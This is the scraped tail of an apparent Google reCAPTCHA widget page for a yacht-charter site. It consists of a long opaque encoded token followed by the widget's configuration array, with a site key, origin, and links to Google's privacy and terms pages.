wop9XBvCkn8Dw6HDng8EwqvCmMO3w7rCiwfDpcKPw69mwrjDlsK/w64Gw4howoDCikvCgMOtHxYeXMKWTxQbGMKJwqzCtMKHwo7Co8K0w4fDmcKqWX3DkcO9wqXDg8OoMW0lw7dSFjIAM8O/YsKdG8KrwpYLw55LM009wprDpAwKwoAFwrbCuDY2wr3CpMOHwp/CvQhBeAFGUiPChcO8CwUawoBKU8OOw55xVsOJNMOEw67DpnzDpsOPw7/CsAV3wp3DvBzCkcKmR8KJw5vCjCZ8w4R/QcO/w4hLIWrCpEgbc8Ojwr3DjcO4w4zCggNywp4dK3XDpAzDqzDDlMOVbic9w7vDnsOYw6LDvsKXwr/CjMOqHz7CicKhw7rDlFIlwrXClX/Du8OwWcK7wrLClsKidmvDgkTCpsKgBcKewonCjl9Sw6/[base64]/CkgwQcMOkw6HCqDljKlbDpVTDpn88wqJmLMKcw7XCgsKVHH8lw4LCtD3CkR5/wpcmw5LCqW4PYQFCwrPCncKyMcKJDSXCrmnDk8Klw4DDpWBGQsK5aHHDijTCnMObwp1KGhnCssKfUToHJArDhMOlwqdpw43Dk8Oww6TCrMOCwobCpTHDhB0yGlpMw77CusOmJxjDqcORwqE/[base64]/w6zCs8OsGhXDnTzCuMKtw4vDvCbDphA5S8K6CibDqX7CjsKJw6hfcMObTz0wWcK+w4XCsgTDgsKxLMOyw6jDtcKkwqUpWz/CsR3Dni4Zw4Jcwr7Dk8Kow5PCkMKYw63DiytbQ8KyfGoqV0XDuEk9wprDoV7CoWLChsOzwpRTwpoOCMK0J8KZZMO9wqpUHSnCicO1w71VRsONZB/CrsK9w77DvsOqdxPCuCIIV8KZw73CsXHCil7CoAPCgsKtNMO6w5VWKsO8KA5eHsO/w7TDu8Kgwrd1EVXDnsOiw5XCk3DDjU3DqEYpMsOtSsOFwqzCgcOGwofCqSPDncK1fsKJIWjDusKcwrd3QEfDnx7CtcKUYwgow71dw7gKw5ZPw63DpMOzfsOvwrHDv8OySE9uwooMw4Q2QsO/Bnd7wrBWw6PCtcOUdStWNcKRwoLCqMOBwovDnhEnAMOpCsKAAQIxTGPCmVcbw5bDksOxwqPDnMOGw4PDgsKSwp0FwpDDijYswrkuNTZWYcKPw6bDnS7CqBzCqQhfw5DDkcOhB0HCiBxJTUbCuBLCsW4Awqdgwp3DsMKHw6HCrkjDtMKtwq/[base64]/[base64]/DhcKUw6fCmMKwwqHCghTCrjDCrGNPP1DDnxrDnizCn8O7M8KAIVYHCX/Cn8OaGW3Dq8Osw5HDtsOhRxIlwrfDkVXDr8O/w6t/w4ocMMK9AsKpRsKUN3LDgm/CvMKvEmFbw6p7wodawobDqU06PUEPIcKow7RbT3LCi8KWXsOlKsK7w51Mw6HDlBPCgAPCpTXDmsKHBcKqHTBLMy5iWcKxEsOZIcORZHNAw4LDtS3Dp8OqAcKDwq3CgsKwwqxuW8O/wqHCvQTDt8KXwoHCjFZswq99wqvDvcK3w7jDjEDDlh86wpDCpMKAw58iwpDDnj0cwpDCqXFbFsOCNcOlw6s1w7Zkw77CrMOVOCUHw7cVw53CqWLDgn/[base64]/CqjrCmRfDv8KMcVk4wqPDhBnDlznCksKHZwkaRcKfw7NRLDXDk8KYw5bCnsOIVMOlwoQ8Vi4lQQLCrT/CgMOOFsKNe0DCrDFPNsKZw49xw7hgw7nDosOLwr3DncKFLcOqPQzCosKdwr/[base64]/DuWgJw4jCgA/[base64]/CowbDkmPDvxJRXcOdwpcdw5UNCsOiwovDuMKfcmnCoiMobynCmsOgHcK2wrDDlhrCjF8UQsKGw7Anw5oPKSYbwoPDhcK2S8ODVMK9wqBowqrDq0/Dq8K5KhjDihvCpsOQw4toGxjDmFFewoYDw6o9FkbDqMKsw5w+KXjCssKKYg/CjWQ4wrDDnTzChGjDgjgjwrzDlzPDo19TI3tmw7LDliHCsMK/XCFOUMOhLVnCrcOhw4TDpBTCqMKuQUtgw7AMwrtRTzTChgTDlcOHw4R+w7fCljvDkAA9wp/DjRhdOE0SwqIlwrrDgMOqw6Mow7ZOT8Ofdlk2Bgt4SmjCrsOrw5ARwpcnw57DnMO1csKuR8KRDEfCiHfDtsOJSi8ZHUx+w7teG0/DmMKiXcKowovDhVnCj8OBwrfDjMKWwo7DmxDCncOudnbDg8KPworDisKnwrDDhcO7OiHCrFvDpsOsw4nCv8O5RsKUw57DuWI6fAYUesOlbQlSI8O1XcOVD0dTwrLCrcO/[base64]/PGrDhcK+cmzCn8OowrtAY8KDO8KGecKcZMK/w7JCw4rCkB8fwqlnw5XDn1JuwrLCsCA3wrTDqFFsI8O9wpB8w5XDvlfCsEE8w77Cp8ORw6rDn8KgwqtZPVF9XF/ChglVE8KZYHjDrsKxSgVQY8OrwokfKycee8Ocw5vDsgTDmsOASMKZVMOsJMK2w7pJOhQsCHktdDMxwoTDjEUwByhcw75Mw68aw4PCiCJeSyNjBH7Cl8Ktw6l0dSIwHMOPwrDDoBvDq8OUVGLDuRN1DjV/woDCoE4QwrY5I2fCicOlwpHCgj7CgAvDoyMEw4rDusOIw4F7w55kYVbChcKdw6nClcOQQsOZDMO5w55PwpIUUgfCiMKpwr/CiGo2Y3LCrMOAdMKtw6ZzwoLCuAphL8OaFMKbSWHCplIoPG/DulPDi8O+w4Eeb8OvXcKiw51/EsKCIMOAw4XCmFHCtMOew7AAY8OtThcwHcOqw6XCnMO+w5XCk38Iw6R4w4/CrGcaBmx+w47DgSHDmEsgeTsDawhzw77DlS59D1NiUMKjwqIMw43Ck8OybcORwrpIFsKYPMK3Un9ew6zDiQ3DkcK8wpTCvirCvE3Dq20NYjNwblFvCsK4woJiw4xQPWVSw4nCo2Acw7jDmEI0wr0ROhXCknIywprCgsKsw6wZGU/ClWXDtMKiFsKswrfDr2E/YsKrwrzDqsO2CUENwqjCg8KJZcOKwpnDiQTDig00TMO4wqDDo8OtL8KEwo4Iw4M0MijCsMKMIUF6Bg/DkEHDusKhwonCtMOvw4jDrsKybsK+w7HDix3DghHDg00cwq7DisKSTMKkLMKmHFkjwoQ2wqgiSz/DgTJbw4XCiArCim9uw5zDpTvDv1R0w7DDuj8iwq8Xw7zDgCDCrzYbw4TCh3lpSC1qJALClTQlJ8K5SVPCj8K9XsOewr4jCsK7wpvDk8OHw6bDhEjDnFwcYRk6BC4Cw7nDoSZdbw/[base64]/w6wbw4x7w4JKG8OQDiFXw7/CgsKXw6TClybCkCjCpHvCrUrCuwFje8KUB1ViIsKZwofDtRYTw5XCiDDCr8KxGMKzDnHDt8K+wr/CigPDk0U5wpbCnl4XUWoQwoNeNsKuEMKHw63DgWbCm1fDrMOOXcK9EhxfTx5Xw7/[base64]/[base64]/DiEnDlMObwr/[base64]/w61GBXrCnSPCo3jCpH7CvcKwZBnDpsOdEMKAw6cXSsKuJiDCj8KKNzoqWsKjZTVuw4hgX8KQZgvCjcOfwoLCozdXc8KAWzAdwq4Sw7/[base64]/DuMKLw6B/w5sENxfChB8bwqVnwrd5IV5cwpHCvcKJM8OlelrDpk8Fw4HDj8Ovw4DDvG9tw4XDtcK/fcK+cjRdSj/DiyMUf8KMwoTDpQoca1pYdRrClUbDmAQJwowybkbCoTDDtjF+EMKmwqLClGvDtMKdRy9Twrh+cVtsw57DucOYw7ktwrkPw6F5wozDswgdV1HCk1M+YcKVOcK2wrHDvybCrDXCujw+XsKuwoN8MiTCjsOkwqHDmnTCvcOuwpTDtX1VXT7DuljCgcKywr1nwpLCnGlSw6/Dlw93wp/CmRAxM8KBaMKEJMK+wrhQw7bDssO/CnrDhT3CjSnCnWjCqkbCnkjClAzCrsKNNsKVNMKwG8KBVnbCpGYDwprCgXYkGmgcaizDt3zCshvCv8OMeUg3w6Muw65Tw4DDgsKBelglw4PCpMKhwpzDvMKVwrHDi8OiclrCgRk+C8KLwrvDl0lPwp5pbS/[base64]/[base64]/w4/Ct8KPwrZOH25uwpTDoAnCqsKke39dwq3CnsOow70UF3Qzw7rDoXrCicKewp8BZMKuTsKuwqXDrGjDnMOrwoF4wr0hG8O8w6gNQ8OTw7nCrcK/[base64]/[base64]/Dp8KAwq8LZsOEw4ooWMOhwoLDgsKhwotbNsKVwpdTw7rCnSHCgsK9wrhDOcO4ZmRKw4jCgMK8LMKIeh1NdMOzw45nc8K5dsKlw7EMNRJLZ8O2BMKsw40hLMONDMOawq5Yw4fCgzXDt8Ocw7LCsn/[base64]/Dq8KNE8OPwrnCoXnDqhdbWC7DuT07cFhWwqXCusOBAsK2w5QRw6jCjlvCucOAAGbCj8OVwpPDh110w5BLw7XDoTDClcKXw7EMwq4iVSXDsDLDiMKCwrAjwofCgMKtwp3DlsKDNiFlwoDDgh8yL1PDusOuCMOaOsO3wppVRsKhLMK+wqERaX1DBCdcwp/DtHPCmVwZAcORe2rCj8KuHUDDqsKWDsOsw4FXGlrCnjJuKwjDjlMww5ZBwpnDuXA6w6kHKMKbV0w+McOow4QTwpxWTg1sJMOzwpUXH8K2WsKhS8OqegXCk8OlwqtYw4nDiMOTw4HDjMOeRgLDg8KyNMOUIMKcH1vDsC3DlMOMwoLCr8Kxw6c9wqPDtsO/w7/CuMOHcl5pRsOuwowXw67CgVkgXVHDs1IBEMOjw4bCq8KGw5M1BcKNO8OSXsKHw6bCv1tNI8OFw5fDnGnDhsOBbj8gw6fDgSsoAMOCcx3CgsKXw6tmwr8QwojCmwZdw4TCosOvw7LDvzVcwq/DosKCNUxPw5rCjcK2aMOHwr4IXBMkw4c/w6PCiHkhw5TCny1wJw/DrTzDmnjDncKtW8OBwoE4aT3Cph3DsFzCuxHDvQcVwqpTw71Mw5zCjgDDpTfCrcOjbnXCkSnDisK4PMKaMwVISHPDi3E7wrPClcKSw5/CusK4wpfDuj/CgkzDjF3DjDzDhMKBW8Kewo8ewrBjK1xWwrfDjE9hw6YKImZgw6pJDsKWNCjCqU8Kwo1wf8KZB8KPwr0Tw4fDjcOuUMOYBMOyJnsZw5/DicKdR3VcVcKRw7IuwqXDknPCtkXDucOBwpccQERRQXhqwqpAw697w6BNw5EPA08EYmLClzYVwrxPwrFyw5bDhMORw4rDlQrCqcOjDmPDg2vCh8K5wpc7woJJTmHCjcKnHF9wQ1g9BzLDoh02w6HDrMKECcOkRMOnWRx+wpg8wo/DicO6wo90KMOQwrx4c8Omw4E6w5RTJg9hwo3Dk8OSwpLDp8O9JcOowo8IwrTDqsOpwrFqwoEYwqPDtFMQXkbDjsKZAcO/w4ReF8Oib8K1RhXDtcOpP20iwoLCjsKHYMK/HEvDvB/[base64]/w4fCv0csQ8OfMD3CpzMfw4fDrU5eHsKVw5fCpXwQez3CmcK0bhsxby/CtGx6wo11w7xpd1dcwr0/JsOBW8KZFRJFNkFdw6PDlsKLczXCu31cFA/ChUE/R8O5GMOEw5diUAdxw7AiwpzDnx7DrMKRwpZWVj/DqsOTWlzCkyMdwoEoGT1sODtewq7DncOAw7jChsK2w4DCmQbCkWZxBcKlw4BAY8KqHX/CknR1wrLClsKQwrTDscOVw7/DsBLDiF3DicOBw4MKwqHCmMOoSllEc8Ofw7nDinTCiRXClx/Ct8KaFDp7N3MoU1V5w5Q1w6Rtwo/CicKfw5hsw5DDtGjCjnrCqTgrJ8K3HBhxFsKPF8KRwqDDucKBUUZSw6LCucKwwpxfw6/DtMKkT2DDn8KFdTfCmGY/[base64]/[base64]/Dj3HCtsKxPcKQBBYJwqrDl8K6wpLClztew6bCgsK3wrQpDcOoGsOzOsOYUg9VbMOEw4PCvHQsfcKfaV4cZQnCjEXDpMKvL1VjwrnDo3glwpFmPg7DjCJ3wo7CuQ/CsFwiV2h0w57CgR1SEcO8wpwKwrTDqX4nw6vCnVNSUMKdAMKZHcOIV8OtbU3CsSlJwo/DhB/DuBQ2Q8KdwolUworDv8OzBMOwWnbDocOsV8O/T8Kiw5fDg8KHDz14XsOmw4vCgF7ClF0CwoA6TcK8wofCj8O9IRUmXcKfw6PCtFUsRMKJw4rDtljDjsOIw7tTXHFkwpPDiEnCmcOtw6EKwqHCoMKlw43DtUQYXU7Ch8KNAsKVwpnCocKbwp4owo/DscKwNWzCgMKsdjzCmsKSax/DtQPChsODXjfCq2XDpsKPw5xjIMOoRsKwDsKrBgPDkcOXTMOoFcOoQsKKwoLDi8K7exJww4DCisOPCFTCs8OZFcK8BsOuwrh9wp1YccKPw4XDisOgecOsHiPCmF/[base64]/DsjnDmsKhw4skTH3DgDxiTSp/W08RJ8OQwp3CssO1c8OEcVEVM2/CpcOLRcKgBsOGwpdeQsK2wodJHsKGwrBsLCMhanUiXjo0RcO7FwrCk13CilZMw4QBw4LCucO5Jl8Ww7tHYcKBwozCpsKww47CocOHw5rDgsOzO8OTwqkAwp3CqRfDgsKAcMKLBcOkSyPDr0tBw7MzdcOewo3DvGB1wp41WcKUHh7DhMOLw4Fswq/CgTBew6TCuABlw4PDrzoQwoY6w6xZJ2rCr8ODEcO1w7YCwobCmcKEw6TCq0XDhsKJaMK9wqrDrMK8R8O0wo7Ck2fCgsOuO0TDvlwMe8O3woTCg8O8HQ5nwrlbwpcJRXEHcsKSwpPDqsKrw6jCqkbCj8OEw7RROS/DvcKBZMKMw57DrigXwpDCjsOzwoAwPcOpwoN7YcKAIj/CisOFJRjDr2nCk2jDsCnDhMONw6lEwq7Dj3AxHiB8w6nDngjCoUt7MUMxUcOHfMKgMmzDn8KdYXJOdmLDt2vDqsObw5wHwqjCjcKTwr8Nw54dw4TCiV/DqMKsRQfCsEPCsjQJw63DrMODw4dFesO4w6vCplEjw4nCq8KJwpgCw6TCq2JzPcOgXDrDtcKiIsKRw5Yrw4d3NH/DocKYCSTCt31qwpgvV8OhwpvDlRvCocKVw4Raw6fDuTQkwr8UwqzDilXChAHDocK/[base64]/DrFB3wos4w77DgcKpInY2woHDvxULw4LDi2DChngrZl3CpMKAw5bCuitPw7jDgcKUbmlCw7HDtwIgwqjCl3ktw5PCoMKuUsKxw4tkw5cEQ8OXJA/[base64]/DvsKUHXQ5IxvCosO/fAg8acOcw7lKK8Ofw4jClzHDr3slwqV7Pkk+w74dRWbDjnjCpRzDmcOFw7bClC42I3vCqFE7w4TCtcKEfiR+CkvCrjsBaMKQwrLCpVjCti/Di8O4wpTDhxHDiR7CisOzw53DncKeSMKgwodIFzYLUUjDlQPClE0Aw6/DoMO/RRk/[base64]/DvMKUwogRwr9Wdg14wobCtMKKw5fCokFswozDoMOIw7RiZxo2wo7DrUbDowlOw7vCi1jDjzFGw7zDgAfDkm4Mw5nChG/[base64]/wr7DtMKLAMKEGhMhw7rDujI3SSoEw4Y0wpsYNsOLA8KYRiXDk8Kfdl/[base64]/CocK4bsOFdsOdwobDt8KmZUt+w698w6ByDA1vw6TDuzTCmCsRccO3wpgVD1AuwqbCp8K6GWfCqmgFeDB8V8OvR8OKwobClcOww64eVMO8woDClcOVwq9sJ10pasK1w5RPQsKvARnColzDtQIcdsOkw5vDsVEEMkoHwqPCgkggwq/DmVU7NScLFMKGXwxBwrbCiWnCusO8YsKYw6bDgn5qwoQ8YH9xDSrCocOPwowFw6/DjcKfMlVDM8KJTwjDiTDDlMKIZUhLF3XDnMOwKwBuSjoMw59Dw7jDlWTDncO4BMOySHLDtsObGyTDkcOCK0oxw4vClWrDlMKHw6zCnMK0woAXw4jDlsONV1vDhlrDsmkfwoRuwp7Cni53w7bCiiXCuiJdw6rDtDcCPcOxw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcHA9wqAAAAAGIc_Y5897J05yBwWCvYgAk5FKB8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.realyachtcharter.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YXMP0tyy+Oh54+sxq3b+tSRf9NE8GsXM3LNfdSK9U6w\\u003d\x22,1,0,null,1,1768977243636,0,0,[237],null,[238],\x22RC-qNNdW2097kBjxQ\x22,null,null,null,null,null,\x220dAFcWeA5SjDhOc_uhJdCf51gVJ_3aPgDUHytjiUvovexZ1FSpGMnToPmALoYd3Etv6OIiBPQ9ln7D3sRPhJdqjGW8PK7KPBf__w\x22,1769060043617]");
    </script></body></html>